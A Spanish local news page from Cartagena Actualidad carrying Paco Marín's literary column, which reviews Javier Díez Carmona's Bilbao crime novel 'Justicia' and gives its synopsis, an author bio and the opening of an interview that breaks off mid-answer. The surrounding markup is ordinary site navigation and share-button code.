                    <li class="section region">
                <a href="/blog/section/region/" title="Sección: Región" class="Región-color" >
                    Región
                </a>
                                    <ul class="menu-hamburger submenu-hamburger">
                                                <li class="subcat municipios-y-pedanias">
                            <a href="/blog/section/municipios-y-pedanias/" title="Municipios y pedanías" class="Región-color" >
                                Municipios y pedanías
                            </a>
                        </li>
                                                <li class="subcat politica-regional">
                            <a href="/blog/section/politica-regional/" title="Política Regional" class="Región-color" >
                                Política Regional
                            </a>
                        </li>
                                            </ul>
                            </li>
                    <li class="section sociedad-y-cultura">
                <a href="/blog/section/sociedad-y-cultura/" title="Sección: Sociedad y Cultura" class="Sociedad y Cultura-color" >
                    Sociedad y Cultura
                </a>
                                    <ul class="menu-hamburger submenu-hamburger">
                                                <li class="subcat efemerides">
                            <a href="/blog/section/efemerides/" title="Efemérides" class="Sociedad y Cultura-color" >
                                Efemérides
                            </a>
                        </li>
                                                <li class="subcat la-ventana-de-eva">
                            <a href="/blog/section/la-ventana-de-eva/" title="La ventana de Eva" class="Sociedad y Cultura-color" >
                                La ventana de Eva
                            </a>
                        </li>
                                                <li class="subcat la-vida-en-la-upct-y-zinsa-de-lorenzo-vergara-pagan-loren">
                            <a href="" title="La vida en la UPCT y Zinsa de Lorenzo Vergara Pagán Loren" class="Sociedad y Cultura-color" >
                                La vida en la UPCT y Zinsa de Lorenzo Vergara Pagán Loren
                            </a>
                        </li>
                                                <li class="subcat farola-lago-querida-cartagena">
                            <a href="/blog/section/farola-lago-querida-cartagena/" title="La Farola del Lago y Mi Querida Cartagena" class="Sociedad y Cultura-color" >
                                La Farola del Lago y Mi Querida Cartagena
                            </a>
                        </li>
                                                <li class="subcat rincon-literario-de-paco-marin">
                            <a href="/blog/section/rincon-literario-de-paco-marin/" title="Rincón literario de Paco Marín" class="Sociedad y Cultura-color" >
                                Rincón literario de Paco Marín
                            </a>
                        </li>
                                                <li class="subcat rincon-literario-dominical">
                            <a href="/blog/section/rincon-literario-dominical/" title="Rincón literario dominical" class="Sociedad y Cultura-color" >
                                Rincón literario dominical
                            </a>
                        </li>
                                                <li class="subcat salud">
                            <a href="/blog/section/salud/" title="Salud" class="Sociedad y Cultura-color" >
                                Salud
                            </a>
                        </li>
                                                <li class="subcat desde-la-barrera">
                            <a href="/blog/section/desde-la-barrera/" title="Desde la Barrera" class="Sociedad y Cultura-color" >
                                Desde la Barrera
                            </a>
                        </li>
                                            </ul>
                            </li>
                    <li class="section ">
                <a href="/" title="Sección: Deportes" class="Deportes-color" >
                    Deportes
                </a>
                                    <ul class="menu-hamburger submenu-hamburger">
                                                <li class="subcat futbol">
                            <a href="/blog/section/futbol/" title="Fútbol FC Cartagena" class="Deportes-color" >
                                Fútbol FC Cartagena
                            </a>
                        </li>
                                                <li class="subcat blogsectionfutbol_sala">
                            <a href="/blog/section/futbol_sala/" title="Jimbee Cartagena" class="Deportes-color" >
                                Jimbee Cartagena
                            </a>
                        </li>
                                                <li class="subcat polideportivo">
                            <a href="/blog/section/polideportivo/" title="Polideportivo" class="Deportes-color" >
                                Polideportivo
                            </a>
                        </li>
                                                <li class="subcat video-tertulia-de-la-pena-del-asiatico">
                            <a href="/blog/section/video-tertulia-de-la-pena-del-asiatico/" title="Vídeo Tertulia de la Peña del Asiático" class="Deportes-color" >
                                Vídeo Tertulia de la Peña del Asiático
                            </a>
                        </li>
                                                <li class="subcat territorio-local">
                            <a href="/blog/section/territorio-local/" title="Territorio local" class="Deportes-color" >
                                Territorio local
                            </a>
                        </li>
                                            </ul>
                            </li>
                    <li class="section blogsectioneconomia">
                <a href="/blog/section/economia/" title="Sección: Economía" class="Economía-color" >
                    Economía
                </a>
                            </li>
                    <li class="section multimedia">
                <a href="/blog/section/multimedia/" title="Sección: Multimedia" class="Multimedia-color" >
                    Multimedia
                </a>
                            </li>
                    <li class="section universidad-e-innovacion">
                <a href="/blog/section/universidad-e-innovacion/" title="Sección: Universidad e innovación" class="Universidad e innovación-color" >
                    Universidad e innovación
                </a>
                                    <ul class="menu-hamburger submenu-hamburger">
                                                <li class="subcat video-juegos-y-entretenimiento">
                            <a href="/blog/section/video-juegos-y-entretenimiento/" title="Vídeo juegos y entretenimiento" class="Universidad e innovación-color" >
                                Vídeo juegos y entretenimiento
                            </a>
                        </li>
                                            </ul>
                            </li>
                                    <li class="menu-hamburger-left-menu">
                
<nav>
    <ul class="base-menu list-inline ">
                    <li class="item archivecontent">
                <a href="/archive/content/" title="Hemeroteca" >
                 <span> Hemeroteca</span>
                </a>
                            </li>
            </ul>
</nav>


            </li>
                            </ul>
    <div class="menu-hamburger-curtain"></div>


  </div>
  <div class="preheader-logo header-logo topbar">
          <a href="https://www.cartagenaactualidad.com/">
        <img alt="Cartagena Actualidad" title="Cartagena Actualidad" src="/media/cartagenaactualidad/images/2023/02/28/2023022811491457257.png" height="74" width="200">
      </a>
      </div>
  <div class="preheader-utilities">
    <div class="preheader-utilities-menu">
      
<nav>
    <ul class="base-menu list-inline ">
                    <li class="item archivecontent">
                <a href="/archive/content/" title="Hemeroteca" >
                 <span> Hemeroteca</span>
                </a>
                            </li>
            </ul>
</nav>


    </div>
    <div class="preheader-search search">
      <div class="main-search-form search-block">
    <form class="navbar-form" action="/search/google/" method="GET">
        <span class="search-label">Buscar</span>
        <input name="cx" type="hidden" value="a6e7180ca3ce94fb6" />
        <input name="ie" type="hidden" value="UTF-8" />
        <input name="key" type="hidden" value="a6e7180ca3ce94fb6" />
        <div class="form-input">
            <input name="q" type="search" class="input-small string-search form-control" placeholder="buscar"/>
        </div>
        <button type="submit" title="Buscar" class="btn btn-default button-submit search-button"><i class="fa fa-search"></i></button>
    </form>
</div>
    </div>
      </div>
</div>

    <div class="main-container page-rincon-literario-de-paco-marin">
      
  <div class="container ads">
    <div class="ads ads-header">
  <div class="megabanner">
      
  </div>
  <div>
    <div class="ad-left">
      <div class="ad-slot oat oat-visible oat-right " data-mark=" " style="height: 180px;"><a target="_blank" href="https://www.cartagenaactualidad.com/ads/20240119084439138540" rel="nofollow"> <img src="/media/cartagenaactualidad/images/2025/04/12/2025041210115220341.gif" alt="Publicidad 138540" width="990" height="180" /> </a></div>
    </div>
    <div class="ad-right">
      
    </div>
  </div>
</div><!--.ads_header-->
  </div>
  <header class="main-header cat-rincon-literario-de-paco-marin ">
  <div class="before-header">
    <div class="container">
      <div class="before-header-wrapper">
          
<nav class="nav before-header-menu">
  <ul class="nav-menu list-inline">
          <li>
        <a href="/blog/section/actualidad/" title="Sección: Actualidad" >
          Actualidad
        </a>
      </li>
          <li>
        <a href="/blog/section/sucesos/" title="Sección: Sucesos" >
          Sucesos
        </a>
      </li>
      </ul>
</nav>


                  <div class="header-socials before-header-socials">
            <ul class="social-links list-inline">
          <li class="item-facebook">
        <a href="https://www.facebook.com/cartagenaactualidad/" class="facebook" target="_blank">
          <i class="fa fa-facebook"></i>
        </a>
      </li>
                      <li class="item-twitter">
        <a href="https://twitter.com/ctactualidad" class="twitter" target="_blank">
          <i class="fa fa-twitter"></i>
        </a>
      </li>
                                                        <li class="item-rss">
      <a href="/rss/listado/" target="_blank" title="RSS">
        <i class="fa fa-rss"></i>
      </a>
    </li>
    <li class="item-creative creative-commons">
      <a href="https://creativecommons.org/licenses/by-nc-nd/2.5/es/" target="_blank" title="Creative Commons">
        <i class="fa fa-creative-commons"></i>
      </a>
    </li>
    </ul>

          </div>
                      </div>
    </div>
  </div>
  <div class="header">
    <div class="custom-wrapper container logo-infos">
      <div class="header-wrapper row">
        <div class="header-left col-lg-3 col-md-3">
          
<nav>
    <ul class="base-menu list-inline ">
                    <li class="item archivecontent">
                <a href="/archive/content/" title="Hemeroteca" >
                 <span> Hemeroteca</span>
                </a>
                            </li>
            </ul>
</nav>


        </div>
        <div class="col-lg-6 col-xs-12">
          
  <div class="header-logo">
  <a href="/" title="Cartagena Actualidad">
    <img alt="Cartagena Actualidad" src="/media/cartagenaactualidad/images/2023/02/27/2023022711345967129.png" height="120" width="288">
    <span class="hidden">Rincón literario de Paco Marín</span>
  </a>
  </div>

        </div>
        <div class="header-right col-lg-3 col-md-3">
          <div class="header-socials">
                          <ul class="social-links list-inline">
                <li class="header-search">
                  <div class="main-search-form search-block">
    <form class="navbar-form" action="/search/google/" method="GET">
        <span class="search-label">Buscar</span>
        <input name="cx" type="hidden" value="a6e7180ca3ce94fb6" />
        <input name="ie" type="hidden" value="UTF-8" />
        <input name="key" type="hidden" value="a6e7180ca3ce94fb6" />
        <div class="form-input">
            <input name="q" type="search" class="input-small string-search form-control" placeholder="buscar"/>
        </div>
        <button type="submit" title="Buscar" class="btn btn-default button-submit search-button"><i class="fa fa-search"></i></button>
    </form>
</div>
                </li>
              </ul>
                      </div>
          
        </div>
      </div>
    </div>
    <div class="header-info bg-site-color">
              <div class="container">
          <div class="header-date header-info-date">
            <div class="datetime">
               viernes. 21.11.2025 
            </div>
          </div>
                      <div class="header-weather header-info-weather">
              <div class="widget"><div class="widget-weather">
      <div class="widget-header site-color border-site-color">
               <span>El tiempo</span>
          </div>
    <div class="weather-carousel carousel slide" data-ride="carousel slide" data-bs-ride="carousel" data-bs-interval="3000">
      <ul class="carousel-inner">
                  <li class="item carousel-item  active">
            <div class="graph">
              <img alt="Condiciones meteorológicas" class="weather-icon" height="80" src="/themes/basic/images/weather/01n.png" width="80">
            </div>
            <div class="conditions">
              <div class="weather-place"> Cartagena </div>
              <div class="weather-temperature site-color">11 °C </div>
              <div class="weather-description">cielo claro </div>
            </div>
          </li>
               </ul>
    </div>
    <script data-onm-type="text/javascript" type="onmlazyloadscript" >
    document.addEventListener("DOMContentLoaded", function() {
      var carouselElement = document.querySelector('.weather-carousel');

      if (carouselElement && typeof jQuery.fn.carousel === 'function') {
        $(carouselElement).carousel({
          interval: 3000,
          pause: 'hover',
          wrap: true
        });
      }
    });
    </script>
  </div>
</div>
            </div>
                  </div>
          </div>
    <div class="">
      
                  <div id="navigation" class="menu-nav hassubmenu nav-collapse clearfix">
  
  <nav class="main-nav-menu container">
    <div class="section-listing-block">
      <div class="section-listing">
        <ul class="menu nav-justified">
                      <li class="section actualidad">
              <a href="/blog/section/actualidad/" title="Sección: Actualidad" class="Actualidad-color" >
                Actualidad <i class="fa fa-angle-down"></i>              </a>
                              <ul class="submenu">
                                      <li class="subcat sucesos">
                      <a href="/blog/section/sucesos/" title="sucesos" >
                        Sucesos
                      </a>
                    </li>
                                      <li class="subcat economia">
                      <a href="/blog/section/economia/" title="economía" >
                        Economía
                      </a>
                    </li>
                                  </ul>
                          </li>
                      <li class="section opinion">
              <a href="/opinion/" title="Sección: Opinión" class="Opinión-color" >
                Opinión <i class="fa fa-angle-down"></i>              </a>
                              <ul class="submenu">
                                      <li class="subcat opinionautor5paco-marin">
                      <a href="/opinion/autor/5/paco-marin/" title="paco marín" >
                        Paco Marín
                      </a>
                    </li>
                                      <li class="subcat opinionautor6ramon-galindo">
                      <a href="/opinion/autor/6/ramon-galindo/" title="ramón galindo" >
                        Ramón Galindo
                      </a>
                    </li>
                                      <li class="subcat opinionautor25antonio-uriarte">
                      <a href="/opinion/autor/25/antonio-uriarte/" title="juan m. uriarte" >
                        Juan M. Uriarte
                      </a>
                    </li>
                                      <li class="subcat opinionautor58juan-gomez-ayala">
                      <a href="/opinion/autor/58/juan-gomez-ayala/" title="juan gómez ayala" >
                        Juan Gómez Ayala
                      </a>
                    </li>
                                      <li class="subcat opinionautor4andres-hernandez">
                      <a href="/opinion/autor/4/andres-hernandez/" title="andrés hernández" >
                        Andrés Hernández
                      </a>
                    </li>
                                  </ul>
                          </li>
                      <li class="section region">
              <a href="/blog/section/region/" title="Sección: Región" class="Región-color" >
                Región <i class="fa fa-angle-down"></i>              </a>
                              <ul class="submenu">
                                      <li class="subcat municipios-y-pedanias">
                      <a href="/blog/section/municipios-y-pedanias/" title="municipios y pedanías" >
                        Municipios y pedanías
                      </a>
                    </li>
                                      <li class="subcat politica-regional">
                      <a href="/blog/section/politica-regional/" title="política regional" >
                        Política Regional
                      </a>
                    </li>
                                  </ul>
                          </li>
                      <li class="section sociedad-y-cultura">
              <a href="/blog/section/sociedad-y-cultura/" title="Sección: Sociedad y Cultura" class="Sociedad y Cultura-color" >
                Sociedad y Cultura <i class="fa fa-angle-down"></i>              </a>
                              <ul class="submenu">
                                      <li class="subcat efemerides">
                      <a href="/blog/section/efemerides/" title="efemérides" >
                        Efemérides
                      </a>
                    </li>
                                      <li class="subcat la-ventana-de-eva">
                      <a href="/blog/section/la-ventana-de-eva/" title="la ventana de eva" >
                        La ventana de Eva
                      </a>
                    </li>
                                      <li class="subcat la-vida-en-la-upct-y-zinsa-de-lorenzo-vergara-pagan-loren">
                      <a href="" title="la vida en la upct y zinsa de lorenzo vergara pagán loren" >
                        La vida en la UPCT y Zinsa de Lorenzo Vergara Pagán Loren
                      </a>
                    </li>
                                      <li class="subcat farola-lago-querida-cartagena">
                      <a href="/blog/section/farola-lago-querida-cartagena/" title="la farola del lago y mi querida cartagena" >
                        La Farola del Lago y Mi Querida Cartagena
                      </a>
                    </li>
                                      <li class="subcat rincon-literario-de-paco-marin">
                      <a href="/blog/section/rincon-literario-de-paco-marin/" title="rincón literario de paco marín" >
                        Rincón literario de Paco Marín
                      </a>
                    </li>
                                      <li class="subcat rincon-literario-dominical">
                      <a href="/blog/section/rincon-literario-dominical/" title="rincón literario dominical" >
                        Rincón literario dominical
                      </a>
                    </li>
                                      <li class="subcat salud">
                      <a href="/blog/section/salud/" title="salud" >
                        Salud
                      </a>
                    </li>
                                      <li class="subcat desde-la-barrera">
                      <a href="/blog/section/desde-la-barrera/" title="desde la barrera" >
                        Desde la Barrera
                      </a>
                    </li>
                                  </ul>
                          </li>
                      <li class="section ">
              <a href="/" title="Sección: Deportes" class="Deportes-color" >
                Deportes <i class="fa fa-angle-down"></i>              </a>
                              <ul class="submenu">
                                      <li class="subcat futbol">
                      <a href="/blog/section/futbol/" title="fútbol fc cartagena" >
                        Fútbol FC Cartagena
                      </a>
                    </li>
                                      <li class="subcat blogsectionfutbol_sala">
                      <a href="/blog/section/futbol_sala/" title="jimbee cartagena" >
                        Jimbee Cartagena
                      </a>
                    </li>
                                      <li class="subcat polideportivo">
                      <a href="/blog/section/polideportivo/" title="polideportivo" >
                        Polideportivo
                      </a>
                    </li>
                                      <li class="subcat video-tertulia-de-la-pena-del-asiatico">
                      <a href="/blog/section/video-tertulia-de-la-pena-del-asiatico/" title="vídeo tertulia de la peña del asiático" >
                        Vídeo Tertulia de la Peña del Asiático
                      </a>
                    </li>
                                      <li class="subcat territorio-local">
                      <a href="/blog/section/territorio-local/" title="territorio local" >
                        Territorio local
                      </a>
                    </li>
                                  </ul>
                          </li>
                      <li class="section blogsectioneconomia">
              <a href="/blog/section/economia/" title="Sección: Economía" class="Economía-color" >
                Economía              </a>
                          </li>
                      <li class="section multimedia">
              <a href="/blog/section/multimedia/" title="Sección: Multimedia" class="Multimedia-color" >
                Multimedia              </a>
                          </li>
                      <li class="section universidad-e-innovacion">
              <a href="/blog/section/universidad-e-innovacion/" title="Sección: Universidad e innovación" class="Universidad e innovación-color" >
                Universidad e innovación <i class="fa fa-angle-down"></i>              </a>
                              <ul class="submenu">
                                      <li class="subcat video-juegos-y-entretenimiento">
                      <a href="/blog/section/video-juegos-y-entretenimiento/" title="vídeo juegos y entretenimiento" >
                        Vídeo juegos y entretenimiento
                      </a>
                    </li>
                                  </ul>
                          </li>
                  </ul>
      </div>
    </div>
  </nav>


</div>
              
    </div>
  </div>
</header>
  <div class="ads container">
    
  </div>

      <div class="main-wrapper container-fluid">
        <div class="container custom-container">
          

      <div class="row article article-rincon-literario-de-paco-marin">
    <div id="main" class="inner-content col-md-12">
      <article class="article-78606 format category-23">
                  <div class="article-header">
                                      <h1 class="title">Rincón Literario de Paco Marín: “Justicia“</h1>
                                      <div class="summary">
                
              </div>
                                  </div>
                <div class="row">
                    <div class="content-col col-md-8 col-sm-12 col-ms-12 col-xs-12 stick">
            <div class="smart-sticky">
              <div class="article-78606 article format category-23">
                                
                                  <div class="content-info-metadata content-info-metadata-top">
                                          <span class="metadata tags">
                        <span> <i class="fa fa-tags"></i> </span>
                        <a href="/tags/rincon-literario-de-paco-marin/" class="tag-item">Rincón literario de Paco Marín</a> 
                      </span>
                                      </div>
                                <div class="content-utilities statics">
                                      <div class="sharrre-tools">
  <div class="container custom-container">
    <div class="sharrre" data-title="Compartir" data-url="https://www.cartagenaactualidad.com/articulo/rincon-literario-de-paco-marin/rincon-literario-de-paco-marin-justicia/20210807101539078606.html">
      <div class="sticky-title title">
                  Rincón Literario de Paco Marín: “Justicia“
              </div>
      <ul class="nav-justified">
                  <li id="facebook-535" class="sharrre-button facebook" data-url="https://www.cartagenaactualidad.com/articulo/rincon-literario-de-paco-marin/rincon-literario-de-paco-marin-justicia/20210807101539078606.html" data-text="Rincón Literario de Paco Marín: “Justicia“">
              <a class="box" title="Compartir" href="https://www.facebook.com/sharer/sharer.php?u=https://www.cartagenaactualidad.com/articulo/rincon-literario-de-paco-marin/rincon-literario-de-paco-marin-justicia/20210807101539078606.html"><span class="share"><i class="fa fa-facebook"></i></span>
              </a>
          </li>
          <li id="twitter-535" class="sharrre-button twitter">
              <a class="box" title="Compartir" href="https://twitter.com/intent/tweet?text=Rinc%C3%B3n+Literario+de+Paco+Mar%C3%ADn%3A+%E2%80%9CJusticia%E2%80%9C&amp;via=ctactualidad&amp;url=https://www.cartagenaactualidad.com/articulo/rincon-literario-de-paco-marin/rincon-literario-de-paco-marin-justicia/20210807101539078606.html">
                  <span class="share"><i class="fa fa-twitter"></i></span>
              </a>
          </li>
          <li id="bluesky-535" class="sharrre-button bluesky">
              <a class="box" title="Compartir" target="_blank" href="https://bsky.app/intent/compose?text=Rinc%C3%B3n%20Literario%20de%20Paco%20Mar%C3%ADn%3A%20%E2%80%9CJusticia%E2%80%9C%20-%20https%3A%2F%2Fwww.cartagenaactualidad.com%2Farticulo%2Frincon-literario-de-paco-marin%2Frincon-literario-de-paco-marin-justicia%2F20210807101539078606.html">
                  <span class="share"><i class="fa fa-square fa-bluesky fa-bluesky-white"></i></span>
              </a>
          </li>
          <li id="linkedin-535" class="sharrre-button linkedin">
              <a class="box" title="Compartir" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.cartagenaactualidad.com%2Farticulo%2Frincon-literario-de-paco-marin%2Frincon-literario-de-paco-marin-justicia%2F20210807101539078606.html&amp;token=&amp;isFramed=true">
                  <span class="share"><i class="fa fa-linkedin"></i></span>
              </a>
          </li>
          <li id="meneame-535" class="sharrre-button meneame">
              <a class="box" title="Compartir" target="_blank" href="https://www.meneame.net/submit.php?url=https://www.cartagenaactualidad.com/articulo/rincon-literario-de-paco-marin/rincon-literario-de-paco-marin-justicia/20210807101539078606.html">
                  <span class="share">m</span>
              </a>
          </li>
          <li id="whatsapp-535-desktop" class="sharrre-button whatsapp desktop">
            <a class="box" target="_blank" title="Compartir" href="https://web.whatsapp.com/send?text=Rinc%C3%B3n%20Literario%20de%20Paco%20Mar%C3%ADn%3A%20%E2%80%9CJusticia%E2%80%9C%20-%20https%3A%2F%2Fwww.cartagenaactualidad.com%2Farticulo%2Frincon-literario-de-paco-marin%2Frincon-literario-de-paco-marin-justicia%2F20210807101539078606.html"><span class="share"><i class="fa fa-whatsapp"></i></span>
            </a>
          </li>
          <li id="whatsapp-535" class="sharrre-button whatsapp only-share">
            <a class="box" title="Compartir" href="whatsapp://send?text=Rinc%C3%B3n%20Literario%20de%20Paco%20Mar%C3%ADn%3A%20%E2%80%9CJusticia%E2%80%9C%20-%20https%3A%2F%2Fwww.cartagenaactualidad.com%2Farticulo%2Frincon-literario-de-paco-marin%2Frincon-literario-de-paco-marin-justicia%2F20210807101539078606.html"><span class="share"><i class="fa fa-whatsapp"></i></span>
            </a>
          </li>
          <li id="telegram-535" class="sharrre-button telegram">
            <a class="box" title="Compartir" href="https://t.me/share/url?url=https%3A%2F%2Fwww.cartagenaactualidad.com%2Farticulo%2Frincon-literario-de-paco-marin%2Frincon-literario-de-paco-marin-justicia%2F20210807101539078606.html&text=Rinc%C3%B3n%20Literario%20de%20Paco%20Mar%C3%ADn%3A%20%E2%80%9CJusticia%E2%80%9C%3Futm_medium=social%26utm_source=telegram%26utm_campaign=share_button" target="_blank">
              <span class="share"><i class="fa fa-telegram"></i></span>
            </a>
          </li>
                        <li class="share-mail only-share">
          <a class="button-share-by-email box" href="mailto:?subject=Rinc%C3%B3n%20Literario%20de%20Paco%20Mar%C3%ADn%3A%20%E2%80%9CJusticia%E2%80%9C&body=He compartido un artículo contigo%0D%0ARinc%C3%B3n%20Literario%20de%20Paco%20Mar%C3%ADn%3A%20%E2%80%9CJusticia%E2%80%9C%0D%0Ahttps://www.cartagenaactualidad.com/articulo/rincon-literario-de-paco-marin/rincon-literario-de-paco-marin-justicia/20210807101539078606.html&amp;utm_source=social&amp;utm_medium=email&amp;utm_campaign=share_button"
 title="Enviar por email">
            <span class="share"><i class="fa fa-envelope"></i></span></a>
        </li>
                  <li class="comments only-share">
            <a class="button-comments box" href="#comentarios-78606" title="Comentarios">
            <span class="share"><i class="fa fa-comment"></i></span></a>
          </li>
                          <li class="print only-share">
                        <a class="button-print box" href="#" onclick="window.print();" title="Imprimir">
              <span class="share"> <i class="fa fa-print"></i></span>
            </a>
          </li>
                <li id="nextarticle-535" class="nav-item nextarticle hidden">
          <a class="box" href="">
            <span class="share text-small">Siguiente              <i class="fa fa-angle-right">&nbsp;</i>
            </span>
          </a>
        </li>
      </ul>
    </div>
  </div>
</div>

<script data-onm-type="text/javascript" type="onmlazyloadscript" >
    $('.sharrre-button.twitter').on('click', 'a', function(){
        window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=350,width=700');
        return false;
    });
    $('.sharrre-button.facebook').on('click', 'a', function() {
        window.open(this.href, '', 'menubar=no, toolbar=no, resizable=yes, scrollbars=yes, height=350, width=700');
        return false;
    });
    $('.sharrre-button.linkedin').on('click', 'a', function() {
        window.open(this.href, '', 'menubar=no, toolbar=no, resizable=yes, scrollbars=yes, height=350, width=700');
        return false;
    });
    $('.sharrre-button.bluesky').on('click', 'a', function() {
        window.open(this.href, '', 'menubar=no, toolbar=no, resizable=yes, scrollbars=yes, height=350, width=700');
        return false;
    });
</script>
                                  </div>
                                  <div class="article-info">
                    <div class="content-info">
    <div class="author-data">
          <div class="author-information">
        <span class="agency author-name site-color">
                      <a href="/author/jeroadmin/">
              Redacción
            </a>
                  </span>
        <div class="author-net blogger-net">
          </div>
      </div>
            <div class="content-time">
      07/08/21 - 10:15
              <span class="content-time-changed hidden">
          Actualizado: 06/08/21 - 11:50
        </span>
          </div>
  </div>
</div>
                  </div>
                                <div class="content-data">
                                    <div class="content-body inner-article-data">
                    
                    <div class="body rincon-literario-de-paco-marin">
                                              <p><p><p><p class="s4"><span class="s2"><span class="bumpedFont15">TÍTULO:     </span></span><span class="s3"><span class="bumpedFont15">Justicia</span></span></p></p><p><p class="s4"><span class="s2"><span class="bumpedFont15">AUTOR:      </span></span><span class="s3"><span class="bumpedFont15">Javier Díez Carmona</span></span></p></p><p><p class="s4"><span class="s2"><span class="bumpedFont15">EDITA:       </span></span><span class="s3"><span class="bumpedFont15">Grijalbo </span></span><span class="s2"><span class="bumpedFont15">(2021)</span></span></p></p><p><p class="s4"></p></p><p><p class="s4"><span class="s2"><span class="bumpedFont15">Encuadernación: Rústica con solapas. Tamaño: 15 x 23 cm. Número de páginas: 464. PVP: 18,90 €. ISBN: 978-84-253-6001-5</span></span></p></p><p><p class="s4"></p></p><p><p class="s4"><span class="s2"><span class="bumpedFont15">Una vez más el barrio de “San Francisco” en Bilbao se convierte en protagonista de una serie de historias personales, asesinatos incluidos, sin haberlo solicitado…eso sí, protagonista pasivo. Barrio perfectamente retratado, entre otros, por Jon </span></span><span class="s2"><span class="bumpedFont15">Arretxe</span></span><span class="s2"><span class="bumpedFont15">.</span></span></p></p><p><p class="s4"><span class="s2"><span class="bumpedFont15">Desa</span></span><span class="s2"><span class="bumpedFont15">h</span></span><span class="s2"><span class="bumpedFont15">ucios, perdedores, mal vividores de subsidios, buscadores de nueva vida venidos de otras tierras.</span></span><span class="s2"><span class="bumpedFont15"> En </span></span><span class="s5"><span class="bumpedFont15">‘Justicia’ </span></span><span class="s2"><span class="bumpedFont15">acompañamos a una serie de personas que, por una u otra causa, desearían vengarse de ciertos elementos personales… elementos que en cualquier momento de nuestras vidas nos han tenidos agarrados por salva sea la parte… hipotecas, créditos, amenazas de desahucios, </span></span><span class="s2"><span class="bumpedFont15">etc</span></span><span class="s2"><span class="bumpedFont15">…, viendo, por otro lado, que muchos de ellos aumentan sin parar sus saldos bancarios, como se apoderan de buenas viviendas, fruto de la acción correspondiente para desalojar a los moradores.</span></span></p></p><p><p class="s4"><span class="s2"><span class="bumpedFont15">No hay que tener prisa al leer. A medida que av</span></span><span class="s2"><span class="bumpedFont15">a</span></span><span class="s2"><span class="bumpedFont15">nzamos en la lectura</span></span><span class="s2"><span class="bumpedFont15"> el ‘careto’ nos va cambiando y sin palabras nos quedamos cuando llegamos al final… impresionante e interesante. Nada es lo que parece. </span></span></p></p><p><p class="s4"><span class="s2"><span class="bumpedFont15"> </span></span></p></p><p><p class="s6"><span class="s2"><span class="bumpedFont15">Antonio Arzamendi, exdirector de una sucursal bancaria jubilado, amanece con la noticia del asesinato de Rosa, el amor de su vida y la compañera de trabajo con quien planeaba compartir un tranquilo retiro en </span></span><span class="s2"><span class="bumpedFont15">Choroní</span></span><span class="s2"><span class="bumpedFont15">, su particular paraíso caribeño.</span></span></p></p><p><p class="s6"><span class="s5"><span class="bumpedFont15">La policía habla de robo con violencia, pero el único testigo, un militar cubano retirado que llegó a la ciudad en busca de respuestas sobre el asesinato de su hijo, insiste en haber presenciado algo semejante a una ejecución. Ante el empeño de Arzamendi por conocer la verdad, el testigo, Osmany Arechabala, decide ayudarlo.</span></span></p></p><p><p class="s6"><span class="s5"><span class="bumpedFont15">La misma noche de la muerte de Rosa aparece el cadáver de un hombre junto a un banco donde alguien ha escrito la palabra «Justicia». Dos días después, el asesinato de la hija de un acaudalado empresario de la construcción en el puerto viejo de </span></span><span class="s5"><span class="bumpedFont15">Algorta</span></span><span class="s5"><span class="bumpedFont15">pone en guardia a las autoridades. Y, a través de un portal de noticias sensacionalista, se comienza a difundir la teoría de que existe una organización dedicada a asesinar a empresarios y banqueros.</span></span></p></p><p><p class="s6"><span class="s5"><span class="bumpedFont15">Osmany, Arzamendi y Borja </span></span><span class="s5"><span class="bumpedFont15">Maruri</span></span><span class="s5"><span class="bumpedFont15">, un investigador experto en fraudes contratado por la familia de una de las víctimas, tratarán de descubrir la identidad de los culpables y los motivos que se ocultan tras sus acciones.</span></span></p></p><p><p class="s6"><span class="s2"><span class="bumpedFont15">La verdad no será agradable para nadie.</span></span></p></p><p><p class="s4"><span class="s7"><span class="bumpedFont15">Javier Díez Carmona</span></span><span class="s8"><span class="bumpedFont15"> </span></span><span class="s8"><span class="bumpedFont15">(</span></span><span class="s8"><span class="bumpedFont15">Bilbao</span></span><span class="s8"><span class="bumpedFont15">, </span></span><span class="s8"><span class="bumpedFont15">1969</span></span><span class="s8"><span class="bumpedFont15">)</span></span><span class="s8"><span class="bumpedFont15">. Es licenciado en Económicas, pero su pasión es la escritura. Premiado en más de cien certámenes literarios (fundamentalmente relato, pero también poesía y teatro), ha participado en diversas antologías de relatos y es autor de dos novelas juveniles. </span></span><span class="s9"><span class="bumpedFont15">“</span></span><span class="s9"><span class="bumpedFont15">Justicia</span></span><span class="s9"><span class="bumpedFont15">”</span></span><span class="s8"><span class="bumpedFont15"> es su tercera obra dirigida al público adulto.</span></span></p></p><p><p class="s4"></p></p><p><p class="s4"><span class="s7"><span class="bumpedFont15">Charla calurosa con Javier Díez Carmona… Muy agradecido…</span></span></p></p><p><p class="s4"></p></p><p><p class="s4"><span class="s3"><span class="bumpedFont15">P.- </span></span><span class="s3"><span class="bumpedFont15">Por favor, presente a Javier Díez Carmona.</span></span></p></p><p><p class="s4"><span class="s3"><span class="bumpedFont15">R.- </span></span><span class="s2"><span class="bumpedFont15">Poco que decir. Soy un bilbaíno con algo más de medio siglo a sus espaldas que por el día trabaja en una oficina, disfruta de sus amigos y su familia, y por la noche juega a ser dios creando mundos y personajes a quienes da y quita la vida a su antojo. Durante años me centré en el relato corto y en los concursos literarios, algo que no se me dio del todo mal, y tuve la fortuna de publicar dos novelas juveniles y otras dos dirigidas al público adulto antes de aterrizar, gracias a mi extraordinaria agente literaria, en Grijalbo, donde acabo de publicar </span></span><span class="s5"><span class="bumpedFont15">‘</span></span><span class="s5"><span class="bumpedFont15">Justicia</span></span><span class="s5"><span class="bumpedFont15">’</span></span><span class="s2"><span class="bumpedFont15">. </span></span></p></p><p><p class="s4"><span class="s3"><span class="bumpedFont15">P.- </span></span><span class="s3"><span class="bumpedFont15">¿Cuándo, </span></span><span class="s3"><span class="bumpedFont15">cómo y por qué nace </span></span><span class="s10"><span class="bumpedFont15">'Justicia'</span></span><span class="s3"><span class="bumpedFont15">'?</span></span></p></p><p><p class="s4"><span class="s3"><span class="bumpedFont15">R.- </span></span><span class="s2"><span class="bumpedFont15">Nace mucho tiempo atrás. Concretamente en 2.014. Por eso está ambientada en ese año. El germen de la novela es la propia ciudad de Bilbao. Mis dos novelas anteriores estaban ambientadas en Nicaragua y en Barcelona, y quería centrarme en el lugar que mejor conozco, una ciudad muy </span></span><span class="s5"><span class="bumpedFont15">noir</span></span><span class="s2"><span class="bumpedFont15">, a pesar de los intentos del ayuntamiento por venderla a los turistas envuelta en lacitos de colores. Además, en ese momento comenzaba a ser dominante el 